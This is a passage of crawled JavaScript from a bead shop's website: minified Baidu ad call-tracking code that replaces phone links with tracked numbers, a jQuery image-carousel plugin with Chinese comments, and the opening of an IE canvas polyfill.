v=document.createElement("script");v.setAttribute("async","true"),v.addEventListener("load",i,!1),v.addEventListener("error",(function(t){document.getElementsByTagName("head")&&document.getElementsByTagName("head")[0]&&document.getElementsByTagName("head")[0].removeChild(v),delete window[u],r.onError&&r.onError(n)}),!1),r.onLoad&&"function"==typeof r.onLoad&&r.onLoad(),document.getElementsByTagName("head")[0].appendChild(v),v.src=t}catch(t){console.error(t)}};function vn(t,n){var e=[];for(var r in n)n.hasOwnProperty(r)&&e.push(r+"="+encodeURIComponent(void 0===n[r]?"":n[r]));e.push("rand="+(new Date).getTime()),t+="?"+e.join("&");var o=new Image,i=0;o.onload=o.onerror=o.onabort=function(n){if("error"===n.type&&i<2)return i++,void(o.src=t+"&retryCount="+i);o.onload=o.onerror=o.onabort=null,o=null},o.src=t}var hn=e(70),yn=e.n(hn),gn=e(71),mn=function(){var t;return!("undefined"==typeof window||!window)&&a()(t=window.navigator.userAgent).call(t,"baiduboxapp")>-1},bn=function(){if("undefined"!=typeof window&&window){return/iPhone|iPad|iPod/i.test(window.navigator.userAgent)}return!1},xn=function(t,n){for(var e=t.toString().split("."),r=n.toString().split("."),o=Math.max(e.length,r.length),i=0;i<o;i++){if(e[i]&&!r[i]&&A()(e[i],10)>0||A()(e[i],10)>A()(r[i],10))return 1;if(r[i]&&!e[i]&&A()(r[i],10)>0||A()(e[i],10)<A()(r[i],10))return-1}return 0},Pn=e(137),On=e.n(Pn),wn=function(){var t,n=navigator&&navigator.userAgent||"",e=/([\d+.]+)_(?:diordna|enohpi)_/.exec(n),r=/baiduboxapp\/([\d+.]+)/.exec(n);return r?r[1]:e?On()(t=e[1].split(".")).call(t).join("."):""};function En(t,n){var e=U()(t);if(H.a){var r=H()(t);n&&(r=B()(r).call(r,(function(n){return Y()(t,n).enumerable}))),e.push.apply(e,r)}return e}function Tn(t){for(var n=1;n<arguments.length;n++){var e,r=null!=arguments[n]?arguments[n]:{};if(n%2)o()(e=En(Object(r),!0)).call(e,(function(n){$()(t,n,r[n])}));else if(X.a)J()(t,X()(r));else{var i;o()(i=En(Object(r))).call(i,(function(n){z()(t,n,Y()(r,n))}))}}return t}var Sn=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n={status:-1},e=wn();return mn()&&xn(e,"11.24")>=0?gn.capabilities.getAccountPhone({params:{upgrade:0},configs:Tn(Tn({},t),{},{duration:5e3})}).then((function(t){var r=t.status,o=t.data,i=void 0===o?{}:o;return xn(e,"12.17")>=0?r||i.status?n:t:r?n:t})).catch((function(){return n})):yn.a.resolve(n)},kn=function(){var t="undefined"!=typeof swan&&swan.getSystemInfo?"swan":"undefined"!=typeof groot?"loki":"h5";return mn()&&"swan"!==t?gn.capabilities.getLocation({configs:{useCache:!0}}):yn.a.resolve({data:{location:""},status:-1,message:"非手百环境"})};var In=function(){var t={};return kn().then((function(n){var e=n.data,r=void 0===e?{}:e;if(0!=+n.status)return t;var o={clientType:bn()?"ios":"android",ip:"0.0.0.0"};return bn()?(o.longitude=r.location.split(",")[0],o.latitude=r.location.split(",")[1]):o.encryption=r.location,o}))};function An(t,n){var e=U()(t);if(H.a){var r=H()(t);n&&(r=B()(r).call(r,(function(n){return Y()(t,n).enumerable}))),e.push.apply(e,r)}return e}function _n(t){for(var n=1;n<arguments.length;n++){var e,r=null!=arguments[n]?arguments[n]:{};if(n%2)o()(e=An(Object(r),!0)).call(e,(function(n){$()(t,n,r[n])}));else if(X.a)J()(t,X()(r));else{var i;o()(i=An(Object(r))).call(i,(function(n){z()(t,n,Y()(r,n))}))}}return t}var Nn="3.0.28",jn={IMG_EXIST:-1};function Cn(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.pageInitFunc?t.pageInitFunc(t):{},e=t.adInitFunc?t.adInitFunc(_n(_n({},t),n)):{pageid:_()},r=_n(_n(_n({},t),n),e);if(r.key=function(t){var n=t.uid,e=t.sid;if(!n&&!e)return null;var r=n||e,o=t.solutionIds||"",i=t.realPhones||"";return r+=o.replace(/![0-9,a-z,A-z]/g,"")+i.replace(/![0-9,a-z,A-z]/g,"")+(t.mode||"")}(r),r.sdkVersion=Nn,function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.requestUtil&&($t=t.requestUtil),Qt=function(t,n){return n&&/^https?:\/\/[^\/]+\.baidu\.com:\d+$/.test(n)?t.replace("https://ada.baidu.com",n):t}(Qt,t.sdkhost)}(r),function(t){t.logUtil&&(Ut=t.logUtil)}(r),!r.fromAd)return!1;if(!r.key)return!1;var o,i,a=r.uid,u=void 0===a?"":a,c=r.key,s=void 0===c?"click":c;return tt()(s).call(s,"show")&&(o=t.getGlobalData||Dt,i=t.setGlobalData||Rt,St=o,(kt=i)({uid:u})),function(t){var n=t.key;if(n)t.status=0,t.pvt=+new Date,Et[n]=t}(r),r}function Mn(){var t=N(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),n=Cn(t);if(n){var e=At(n.key);if(e&&e.status)return et()((function(){t.callback&&t.callback()}),10),n.key;if(function(t){qt("pv",t)}(n),"click"!==t.mode){var r=At(n.key)||{};Rt({pvid:t.pvid||""}),r.token?Mt(n.key,"token",r.token):Sn().then((function(t){var e=t.data,r=void 0===e?{}:e;Mt(n.key,"token",r.token||"")})),r.extraInfo&&"{}"!==JSON.parse(r.extraInfo)?Mt(n.key,"extraInfo",r.extraInfo):In().then((function(e){Mt(n.key,"extraInfo",e||{}),Ln(n,t.mode||"show")})).catch((function(){Mt(n.key,"extraInfo",{}),Ln(n,t.mode||"show")}))}else{var o=At(n.key.replace("click","show"))||{};Mt(n.key,"extraInfo",o.extraInfo||{}),Ln(n,t.mode||"show")}return n.key}}function Ln(t,n){var e=t.key,r=t.onShow,o=void 0===r?function(){}:r,i=t.showCallNum,u=void 0===i?0:i,c=At(e),s={onResult:function(n){var r;if(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1?arguments[1]:void 0;if(n){var e=At(n);if(e){"{}"===at()(t)?e.phone=[]:e.phone=ot()(t)?t:[t];for(var r=0;r<e.phone.length;r++){var o=e.phone[r];"click"===o.mode&&(It[n]=!0),o.time=+new Date,o.expiredFuncs=[],!e.uid&&o.useridInBase64&&(e.uid=o.useridInBase64),Ct(o)}}}}(n,e),t.key&&tt()(r=t.key).call(r,"show")&&o(n),t.replaceFunc)t.replaceFunc(t);else{var i=!1;if(ot()(n)&&n[0]&&(n[0].virtualPhone||n[0].dynamicPhone)?i=!0:(n.virtualPhone||n.dynamicPhone)&&(i=!0),i)Gn(e),Wt(c),t.callback&&t.callback();else if(e&&-1!==a()(e).call(e,"click"))try{var u=e.replace("click","show"),s=At(u),f=Fn({realPhone:t.realPhone,solutionId:t.solutionId},u);s&&s.phone&&s.phone.length&&s.phone[0].phoneType===xt.EXT400&&Yt(s,f.virtualPhone,f.realPhone)}catch(t){}}},onError:function(r){var o=String(e).replace("click","show"),i=At(o);if("click"===n&&i&&i.phone&&i.phone.length&&i.phone[0].phoneType===xt.EXT400){var a=Fn({realPhone:t.realPhone,solutionId:t.solutionId},o);Yt(i,a.virtualPhone,a.realPhone)}}};tn(_n(_n(_n({},c),s),{},{mode:n,showCallNum:u}))}function Rn(t){var n,e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=(n=t.key,It[n]||It.DEFAULT||"click"===t.mode),o=!1,i=Fn({realPhone:t.realPhone,solutionId:t.solutionId},t.key);if(t.callback&&(i.type="show",t.callback(i)),r&&t.callback)var u=Mn(_n(_n({from:t.from||"lp",mode:"click",requestUtil:dn,logUtil:vn,sdkType:t.sdkType||"api",client:t.client||"h5",pageInitFunc:T,adInitFunc:L},t),{},{callback:function(){var n,e=Fn({realPhone:t.realPhone,solutionId:t.solutionId},u);if(-1!==a()(n=[0,1]).call(n,+e.status)){e.type="click";try{var r=At(u),c=At(t.key);t.kDomain&&(r.kDomain=t.kDomain),c&&c.phone&&c.phone.length&&c.phone[0].phoneType===xt.EXT400&&(o?(t.kDomain&&(c.kDomain=t.kDomain),Yt(c,i.virtualPhone,i.realPhone)):function(t,n,e){Vt(t,n,e,"newClickDynamic")}(r,e.virtualPhone,e.realPhone))}catch(t){}t.callback(e)}}}));var c=At(t.key);t.kDomain&&(c.kDomain=t.kDomain);var s=c&&c.phone&&c.phone.length&&"click"!==c.phone[0].mode&&c.phone[0].phoneType===xt.EXT400,f=c&&c.phone&&c.phone.length&&"click"===c.phone[0].mode&&c.phone[0].phoneType===xt.EXT400;if(f){var l=t.delayTime,p=void 0===l?500:l;et()((function(){o=!0}),p)}return(s||!f&&e)&&Yt(c,i.virtualPhone,i.realPhone),i}function Dn(t){var n,e={status:100},r=_t(t.key,t.realPhone,t.solutionId)||{},o=At(t.key)||{},i=r.phoneAntiCheatConf&&r.phoneAntiCheatConf.beforeShow||ln.PASS,a=t.uid||o.uid,u=function(n){var e=n.passCheck;void 0===e||e?Rn(t,!0):St("".concat(a,"CodePulled"))||!1?t.onVerify({data:{pictureBase64:St("".concat(a,"Image")),bkPictureBase64:St("".concat(a,"BackgroundImage"))},status:jn.IMG_EXIST}):pn({uid:a,onSuccess:function(n){t.onVerify(n)},onError:function(n){t.onVerify(n)},onLoad:t.onLoad})},s=St("".concat(a,"Result")),f=St("".concat(a,"CodePulled"))||!1;return i!==ln.ERROR_VERIFY||s?i!==ln.ALL_VERIFY||s?(c()(n=[ln.ERROR_VERIFY,ln.ALL_VERIFY]).call(n,i)&&(kt($()({},"".concat(a,"Result"),!0)),kt($()({},"".concat(a,"CodePulled"),!1))),Rn(t)):f?(t.onVerify({data:{pictureBase64:St("".concat(a,"Image")),bkPictureBase64:St("".concat(a,"BackgroundImage"))},status:jn.IMG_EXIST}),e):(pn({uid:a,onSuccess:function(n){t.onVerify(n)},onError:function(n){t.onVerify(n)},onLoad:t.onLoad}),e):(function(t){var n=t.onSuccess,e=void 0===n?function(){}:n,r=t.onError,o=void 0===r?function(){}:r,i=t.uid,a=t.appId,u=t.siteId,c=t.pageId,s=t.lpUrl,f=(new Date).getTime(),l=Qt+"identityUserCheck",p={onResult:function(t){var n=t.data,r=void 0===n?{}:n,i=t.status;0===i?e({passCheck:r.passCheck,status:i}):o({passCheck:!0,status:2})},onFail:function(){o({passCheck:!0,status:2})}},d=fn({useridInBase64:i,appId:a,siteId:u,pageId:c,lpUrl:s,clickTime:f},un());$t(l,d,p.onResult,{onError:p.onFail})}({uid:o.uid,appId:o.appId||"",siteId:o.busSiteId||"",pageId:o.busPageId||"",lpUrl:o.url,onSuccess:function(t){return u(t)},onError:function(t){return u(t)}}),e)}function Un(t){var n,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r={};"object"===k()(t)?(r=N(t)).key=r.key||r.uid||r.sid:(r.realPhone=String(t),e||(e=Et.lastUid),r.key=e);var o=At(r.key)||{};return a()(bt).call(bt,r.sourceType)>=0&&o.useIdentity&&tt()(n=r.key).call(n,"show")?Dn(r):Rn(r)}function Fn(t){var n,e,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=t.realPhone,i=t.solutionId,u=_t(r,o,i)||{},c=_t(r.replace("click","show"),o,i)||{},s=At(r)||{},f=!w(s.sourceType)&&!O(s.sourceType)||o?o:u.realPhone,l=c.companyNameType,p=void 0===l?0:l,d=(c.companyName,c.brandName,c[Pt[c.companyNameType]||"companyName"]),v={solutionId:u.solutionId,phoneAntiCheatConf:u.phoneAntiCheatConf&&u.phoneAntiCheatConf.beforeShow||null,companyName:d,companyNameType:p};u||(v=_n(_n({},v),{},{status:4,key:r,virtualPhone:f,realPhone:null,openPopUps:null}));return!r||!tt()(n=String(r)).call(n,"show")||r&&At(r)&&At(r).phone&&(ot()(At(r).phone)?At(r).phone.length:"{}"!==at()(At(r).phone))?r&&(u.dynamicPhone||u.virtualPhone)?"ad"===u.datafrom||function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",e=n?n.split("|"):[];return!!B()(e).call(e,(function(n){return ht(t,n)})).length}(f,u.realPhone)?u.dynamicPhone?Lt(u)?(Mt(r,"expired",1),v=_n(_n({},v),{},{status:0,virtualPhone:u.virtualPhone?mt(u.virtualPhone):f,realPhone:f,key:u.datakey,openPopUps:u.openPopUps})):v=_n(_n({},v),{},{status:1,virtualPhone:mt(u.dynamicPhone),realPhone:f,time:u.time,expiredTime:u.expiredTime,backPhone:u.virtualPhone?mt(u.virtualPhone):f,key:u.datakey,openPopUps:u.openPopUps}):u.virtualPhone&&(v=_n(_n({},v),{},{status:0,virtualPhone:mt(u.virtualPhone),realPhone:f,key:u.datakey,openPopUps:u.openPopUps})):v=_n(_n({},v),{},{status:3,virtualPhone:f,realPhone:null,key:u.datakey,openPopUps:null}):v=_n(_n({},v),{},{status:2,virtualPhone:f,realPhone:null,key:u.datakey,openPopUps:!1}):v=_n(_n({},v),{},{status:5,virtualPhone:f,realPhone:f,key:r,openPopUps:!1}),v.pageid=u.datapageid,u.datapvt&&(v.duration=+new Date-u.datapvt),-1===a()(e=[0,1,5]).call(e,v.status)&&v.key&&(v.status=0),0!==v.status&&1!==v.status||(v.success=!0),!v.virtualPhone&&f&&(v.virtualPhone=f),v}function Hn(t,n,e,r){var o,i,a,u,c,s,f=At(t),l=_t(t,e,r)||{};if(l.dynamicPhone&&ht(n,l.dynamicPhone)){var p={onResult:function(n){jt(t,e,n.expiredTime,n.hasHeart),l.hasHeart=n.hasHeart,Gn(t,l)},onError:function(t){}};o=_n(_n(_n({},f),p),{},{phone:l}),i=e,a=nn(o)||{},u=a.params,c=a.onResult,s=a.onError,u.dynamicPhone=o.phone.dynamicPhone,u.reqMd5=o.phone.reqMd5,u.clicklog=1,u.ch=o.ch,u.status=o.status,u.referrer=o.referrer,u.lpType=o.lpType,u.sdkType=o.sdkType,u.expired=o.expired,Jt(ft()({},o,{phone:[o.phone]}),u),u.rand=u.timestamp,"ad"===o.from&&(u.phoneNum=u.dynamicPhone),"lp"===o.from&&(u.virtualPhone=u.dynamicPhone,u.realPhone=i),$t(Qt+"delayPhoneTime",u,c,{onResult:c,onError:s})}}function Gn(t,n){var e=At(t),r=n?[n]:e.phone||[];o()(r).call(r,(function(n){var r=n.dynamicPhone,o=n.hasHeart,i=n.heartHandle,a=n.time,u=n.expiredTime,c=n.heartLeftTime,s=void 0===c?10:c,f=n.heartClickLeftTime,l=void 0===f?5:f,p=n.needHeart;if(r&&o&&!1!==p){i&&(clearTimeout(i),n.heartHandle=null);var d=+new Date-a;if(1e3*(u-l)>d){var v=1e3*(u-s)-d;n.heartHandle=et()((function(){n.heartHandle=null;var r,o,i,a,u,c={onResult:function(e){jt(t,n.realPhone,e.expiredTime,e.hasHeart),Gn(t,n)},onError:function(t){}};document&&document.visibilityState&&"visible"!==document.visibilityState||(r=_n(_n({},e),{},{phone:n},c),o=nn(r)||{},i=o.params,a=o.onResult,u=o.onError,i.dynamicPhone=r.phone.dynamicPhone,i.reqMd5=r.phone.reqMd5,$t(Qt+"startHeart",i,a,{onResult:a,onError:u}))}),v>0?v:0)}}else i&&(clearTimeout(i),e.heartHandle=null)}))}function Bn(t){return t.getAttribute("href").substring("4").split("?")[0]}function Vn(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0,e=Bn(t);t.phoneNum&&e!==t.virtualNum&&(t.phoneNum=null,t.virtualNum=null);var r=t.phoneNum||e;return t.setAttribute("href","tel:"+n),t.phoneNum=r,t.virtualNum=n,function(t,n,e){if(!/^\+?[0-9,-, ]+$/.test(t))return;for(var r=gt(t),o=r.length,i=0;i<o;i++){var u,c=a()(u=e.innerHTML).call(u,r[i]),s=!1;if(0===c&&(s=!0),c>0){var f=e.innerHTML.charAt(c-1);/^\d$/.test(f)||(s=!0)}if(s){Yn(e,r[i],n);break}}}(e,n,t),function(t){var n=function(n){var e,r,o,i=Bn(t);t.bdPhoneTrackerKey&&t.phoneNum&&(ht(i,_t(t.bdPhoneTrackerKey,t.phoneNum).dynamicPhone)?(Hn(t.bdPhoneTrackerKey,t.virtualNum,t.phoneNum),e=At(t.bdPhoneTrackerKey),r=t.virtualNum,o=t.phoneNum,Vt(e,r,o,"clickDynamic")):Yt(At(t.bdPhoneTrackerKey),t.virtualNum,t.phoneNum))};t.eventFn&&t.removeEventListener("click",t.eventFn);t.addEventListener("click",n,!1),t.eventFn=n}(t),!0}function Yn(t,n,e){if(3===t.nodeType)t.data.length>0&&(t.data=t.data.replace(n,e));else if(1===t.nodeType&&t.childNodes.length>0)for(var r=t.childNodes.length,o=0;o<r;o++)Yn(t.childNodes[o],n,e)}window.bdDataLayer=window.bdDataLayer||{},window.bdDataLayer.inserted||function(){var t=function(){for(var t=[],n=document.getElementsByTagName("A"),e=n.length,r=0;r<e;r++){var o=n[r].getAttribute("href");o&&(void 0,/^tel:/,/^tel:/.exec(o))&&t.push(n[r])}return t}();if(t&&t.length){for(var n=[],e=0;e<t.length;e++){var r=Bn(t[e]);if(r){var i=yt(mt(r));i&&n.push(i)}}Mn({from:"lp",replaceFunc:function(n){var e=(At(n.key)||{}).phone||[];o()(e).call(e,(function(t){t.needHeart=!1}));var r=0;o()(t).call(t,(function(t){(function(t,n){var e=t.phoneNum||Bn(t),r=Un({realPhone:e,key:n.key}),o=r.status,i=r.virtualPhone,a=r.realPhone,u=(r.time,r.expiredTime,r.backPhone);if(0===o||1===o){if(t.bdPhoneTrackerKey=n.key,Vn(t,i),1===o){var c=_t(n.key,e);c.needHeart=!0;var s=function(){Vn(t,u||a)};Lt(c)||(c.expiredFuncs=c.expiredFuncs||[],c.expiredFuncs.push(s))}return!0}return!1})(t,n)&&r++})),r>0&&(Wt(n),Gn(n.key))},requestUtil:dn,logUtil:vn,sourceType:39001,sdkType:"aTag",client:"h5",pageInitFunc:T,adInitFunc:L,realPhones:n.join("|"),mode:"show"})}}(),window.bdDataLayer.inserted=1}]).default;

--- FILE ---
content_type: text/javascript
request_url: http://bigbenbeadshop.com/templates/js/shuffing.js
body_size: 2719
content:
(function($){
    $.fn.shuffing = function(settings){
        var defaultSettings = {
						box:"",//容器
						mbox:"",//滚动容器
						focusBox:".focus-box",//焦点容器
						arrowBox:".arrow-box",//箭头容器
						titleBox:".title-box",//箭头容器
						isArrow: true,//是否添加左右点击箭头，true添加，false不添加，移动端统一不添加
						isFocus: true,//是否添加焦点，true添加，false不添加
						isTitle:true,//是否添加标题文本介绍，true添加，false不添加
						isAuto:true,//是否自动播放,true自动，false不自动
            during: 4000, //间隔时间
            speed:500, //滑动速度
						sMargin:0, //滚动元素间距
						sNumPC:1, //电脑端一屏显示数量，大于992px
						sNumPAD:1, //平板端一屏显示数量，768~992px
						sNumVX:1 //手机端一屏显示数量，小于768px
						
        }
        settings = $.extend(true, {}, defaultSettings, settings);
        return this.each(function(){
            var _this = $(this), s = settings;
            var startX = 0, startY = 0; //触摸开始时手势横纵坐标 
            var temPos; //滚动元素当前位置
            var iCurr = 0; //当前滚动屏幕数
            var timer = null; //计时器
						var conditions = true; //用于判断当前是否自动播放
						var oBox = $(s.box); //容器
						//var oLoca = $(s.box).children("div");//包裹容器
            var oMover = $(s.mbox); //滚动元素
						//var tab = oMover.children("ul"); //滚动元素容器
            var oLi = oMover.find("li"); //滚动单元
            var num = oLi.length; //滚动屏幕数
            var oPosition = {}; //触点位置
						var boxWidth = 0; //容器宽度
            var moveWidth = 0; //滚动宽度
						var oFocus = ""; //焦点元素
						var arrows = ""; //左右箭头容器
						var title = ""; //标题
            //页面加载或发生改变
            $(window).on('load', function(){
                init();
            });
			$(window).on('resize', function(){
				resert();
				//res();
			});
			//页面加载
			function init(){
				resert();
				copy();
				if (s.isAuto) {
					autoMove();
				}
				if (s.isTitle) {
					Title();
				}
				if (s.isFocus) {
					Focus();
					bindFocusEvent();
				}
				if (s.isArrow) {
					arrow();
					bindArrowEvent();
				}
			}
			//初始化设备基于屏幕宽度设置容器宽高
			function resert() {
				oLi = oMover.find("li");
				// console.log(oLi.width())
				// console.log(oLi.length)
				// console.log((oLi.width()+s.sMargin)*oLi.length*2)
				oMover.width((oLi.width()+s.sMargin)*oLi.length*2)
				moveWidth = oLi.width()+s.sMargin;
			}
			function copy(){
				var tabhtml = oMover.html();
				oMover.append(tabhtml);
			}
      //生成按钮
      function Focus(){
				var reg = s.focusBox.replace(/\./g,'');
				oBox.append('<div class='+reg+'><ul id="ofocus"></ul></div>');
				var oFocusContainer = $(s.focusBox);
				for (var i = 0; i < num; i++) {
					oFocusContainer.children("ul").append("<li><span></span></li>");
				}
				oFocus = oFocusContainer.find("li");
				if (s.isFocus) {
					oFocus.eq(iCurr).addClass("crt").siblings().removeClass("crt");
				}
      }
	  //生成标题
	  function Title(){
	  				var reg = s.titleBox.replace(/\./g,'');
	  				oBox.append('<div class='+reg+'><ul></ul></div>');
	  				var titleContainer = $(s.titleBox);
	  				for (var i = 0; i < num; i++) {
	  					titleContainer.children("ul").append("<li>"+oLi.eq(i).attr("data-title")+"</li>");
	  				}
	  				title = titleContainer.find("li");
	  				if (s.isTitle) {
	  					title.eq(iCurr).show().siblings().hide();
	  				}
	  }
			//生成左右箭头
			function arrow(){
				var reg = s.arrowBox.replace(/\./g,'');
				oBox.append('<div class="pn-btn '+reg+'"><span class="arrow-btn arrow-btn-l"></span><span class="arrow-btn arrow-btn-r"></span></div>');
				arrows = $(s.arrowBox);
			}
			//是否启用自动播放
			function btnMove(){
				conditions = false;
				stopMove();
			}
			//resize
			/* function res(){
				oMover.stop().animate({
					marginLeft: -iCurr * moveWidth
				}, 0);
				if (s.isFocus) {
					oFocus.eq(iCurr).addClass("crt").siblings().removeClass("crt");
				}
				if (s.isTitle) {
					title.eq(iCurr).show().siblings().hide();
				}
			} */
            //自动运动
            function autoMove(){
                if(s.isAuto){
					timer = setInterval(doMove, s.during);
				}
            }
            //停止自动运动
            function stopMove(){
                clearInterval(timer);
            }
            //运动效果
            function doMove(){
                if (iCurr<num-1) {
                	iCurr=iCurr+1;
                	doAnimate(-moveWidth * iCurr);
                } else if(iCurr==num-1){
                	iCurr=iCurr+1;
                	doAnimate(-moveWidth * iCurr);
                	oMover.animate({marginLeft:0},0);
                	iCurr=0;
                }
                if (s.isFocus) {
                	oFocus.eq(iCurr).addClass("crt").siblings().removeClass("crt");
                }
				if (s.isTitle) {
					title.eq(iCurr).show().siblings().hide();
				}
            }
            //绑定触摸事件
            function bindTochuEvent(){
                oMover.get(0).addEventListener('touchstart', touchStartFunc, false);
                oMover.get(0).addEventListener('touchmove', touchMoveFunc, false);
                oMover.get(0).addEventListener('touchend', touchEndFunc, false);
            }
			//绑定进入移出焦点事件
			function bindFocusEvent() {
				for (var i=0;i<num;i++) {
					oFocus.get(i).addEventListener('mouseenter', ofocusFun, false);
					oFocus.get(i).addEventListener('mouseleave', autoMove, false);
				}
			}
			//绑定左右箭头点击事件
			function bindArrowEvent() {
				arrows.find(".arrow-btn-l").get(0).addEventListener('click', clickLeft, false);
				arrows.find(".arrow-btn-l").get(0).addEventListener('mouseenter', btnMove, false);
				arrows.find(".arrow-btn-l").get(0).addEventListener('mouseleave', autoMove, false);
				arrows.find(".arrow-btn-r").get(0).addEventListener('click', clickRight, false);
				arrows.find(".arrow-btn-r").get(0).addEventListener('mouseenter', btnMove, false);
				arrows.find(".arrow-btn-r").get(0).addEventListener('mouseleave', autoMove, false);
			}
            //获取触点位置
            function touchPos(e){
                var touches = e.changedTouches,
                	l = touches.length,
                	touch, tagX, tagY;
                for (var i = 0; i < l; i++) {
                	touch = touches[i];
                	tagX = touch.clientX;
                	tagY = touch.clientY;
                }
                oPosition.x = tagX;
                oPosition.y = tagY;
                return oPosition;
            }
            //触摸开始
            function touchStartFunc(e){
                conditions = true;
                stopMove();
                touchPos(e);
                startX = oPosition.x;
                startY = oPosition.y;
                temPos = oMover.offsetLeft;
            }
           
            //触摸移动 
            function touchMoveFunc(e){
                touchPos(e);
                var moveX = oPosition.x - startX;
                var moveY = oPosition.y - startY;
                if (Math.abs(moveY) < Math.abs(moveX)) {
                    e.preventDefault();
                    /*$("#move").css({
                        marginLeft: temPos + moveX
                    });*/
                }
            }
            //触摸结束
            function touchEndFunc(e){
                touchPos(e);
                var moveX = oPosition.x - startX;
                var moveY = oPosition.y - startY;
                if (Math.abs(moveY) < Math.abs(moveX)) {
                	if (moveX >= 0) {
                		clickLeft();
                	} else {
                		clickRight();
                	}
                }
            }
			function ofocusFun(){
				iCurr = $(this).index()-1;
				stopMove();
				doMove();
				console.log($(this).index()-1);
			}
			function clickLeft() {
				iCurr--;
				if (iCurr >= 0) {
					var moveX = iCurr * moveWidth;
					doAnimate(-moveX,autoMove,conditions);
				} else {
					iCurr = num - 1;
					oMover.animate({
						marginLeft: -num * moveWidth
					}, 0);
					var moveX = iCurr * moveWidth;
					doAnimate(-moveX,autoMove,conditions);
				}
				if (s.isFocus) {
					oFocus.eq(iCurr).addClass("crt").siblings().removeClass("crt");
				}
				if (s.isTitle) {
					title.eq(iCurr).show().siblings().hide();
				}
			}
			function clickRight() {
				iCurr++;
				if (iCurr < num && iCurr >= 0) {
					var moveX = iCurr * moveWidth;
					doAnimate(-moveX,autoMove,conditions);
				} else {
					var moveX = iCurr * moveWidth;
					doAnimate(-moveX,autoMove,conditions);
					oMover.animate({
						marginLeft: 0
					}, 0);
					iCurr = 0;
				}
				if (s.isFocus) {
					oFocus.eq(iCurr).addClass("crt").siblings().removeClass("crt");
				}
				if (s.isTitle) {
					title.eq(iCurr).show().siblings().hide();
				}
			}
            //动画效果
            function doAnimate(iTarget,fn,conditions){
                oMover.stop().animate({
                	marginLeft: iTarget
                }, 
                s.speed,
                function(){
                	if (conditions){
                		setTimeout(function(){
                			fn();
                		},1)
                	} 
                });
            }
            //判断是否是移动设备
            function isMobile(){
                if (navigator.userAgent.match(/Android/i) || navigator.userAgent.indexOf('iPhone') != -1 || navigator.userAgent.indexOf('iPod') != -1 || navigator.userAgent.indexOf('iPad') != -1) {
                    return true;
                }
                else {
                    return false;
                }
            }
        });
    }
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: http://bigbenbeadshop.com/templates/js/plugin-support.js
body_size: 20104
content:
/*
*Version: 0.9.4;
*Sign:test;
*edit date:2013/10/30
*explain: 注释格式为"//----"的内容是参数说明
*/
if((function(){var undef,v=3,div=document.createElement('div'),all=div.getElementsByTagName('i');while (div.innerHTML='<!--[if gt IE '+(++v)+']><i></i><![endif]-->',all[0]);return v>4?v:undef})()<9){document.createElement("canvas").getContext||function(){function S(){return this.context_||(this.context_=new z(this))}function T(a,b,c){var g=J.call(arguments,2);return function(){return a.apply(b,g.concat(J.call(arguments)))}}function K(a){return(""+a).replace(/&/g,"&amp;").replace(/"/g,"&quot;")}function L(a){a.namespaces.g_vml_||a.namespaces.add("g_vml_","urn:schemas-microsoft-com:vml","#default#VML");a.namespaces.g_o_||a.namespaces.add("g_o_","urn:schemas-microsoft-com:office:office","#default#VML");
a.styleSheets.ex_canvas_||(a=a.createStyleSheet(),a.owningElement.id="ex_canvas_",a.cssText="canvas{display:inline-block;overflow:hidden;text-align:left;width:300px;height:150px}")}function U(a){var b=a.srcElement;switch(a.propertyName){case "width":b.getContext().clearRect();b.style.width=b.attributes.width.nodeValue+"px";b.firstChild.style.width=b.clientWidth+"px";break;case "height":b.getContext().clearRect(),b.style.height=b.attributes.height.nodeValue+"px",b.firstChild.style.height=b.clientHeight+
"px"}}function V(a){a=a.srcElement;a.firstChild&&(a.firstChild.style.width=a.clientWidth+"px",a.firstChild.style.height=a.clientHeight+"px")}function A(){return[[1,0,0],[0,1,0],[0,0,1]]}function q(a,b){for(var c=A(),g=0;3>g;g++)for(var e=0;3>e;e++){for(var f=0,d=0;3>d;d++)f+=a[g][d]*b[d][e];c[g][e]=f}return c}function M(a,b){b.fillStyle=a.fillStyle;b.lineCap=a.lineCap;b.lineJoin=a.lineJoin;b.lineWidth=a.lineWidth;b.miterLimit=a.miterLimit;b.shadowBlur=a.shadowBlur;b.shadowColor=a.shadowColor;b.shadowOffsetX=
a.shadowOffsetX;b.shadowOffsetY=a.shadowOffsetY;b.strokeStyle=a.strokeStyle;b.globalAlpha=a.globalAlpha;b.font=a.font;b.textAlign=a.textAlign;b.textBaseline=a.textBaseline;b.arcScaleX_=a.arcScaleX_;b.arcScaleY_=a.arcScaleY_;b.lineScale_=a.lineScale_}function N(a){var b=a.indexOf("(",3),c=a.indexOf(")",b+1),b=a.substring(b+1,c).split(",");if(4!=b.length||"a"!=a.charAt(3))b[3]=1;return b}function B(a,b,c){return Math.min(c,Math.max(b,a))}function C(a,b,c){0>c&&c++;1<c&&c--;return 1>6*c?a+6*(b-a)*c:
1>2*c?b:2>3*c?a+6*(b-a)*(2/3-c):a}function D(a){if(a in E)return E[a];var b,c=1,a=""+a;if("#"==a.charAt(0))b=a;else if(/^rgb/.test(a)){c=N(a);b="#";for(var g,e=0;3>e;e++)g=-1!=c[e].indexOf("%")?Math.floor(255*(parseFloat(c[e])/100)):+c[e],b+=s[B(g,0,255)];c=+c[3]}else if(/^hsl/.test(a)){e=c=N(a);b=parseFloat(e[0])/360%360;0>b&&b++;g=B(parseFloat(e[1])/100,0,1);e=B(parseFloat(e[2])/100,0,1);if(0==g)g=e=b=e;else{var f=0.5>e?e*(1+g):e+g-e*g,d=2*e-f;g=C(d,f,b+1/3);e=C(d,f,b);b=C(d,f,b-1/3)}b="#"+s[Math.floor(255*
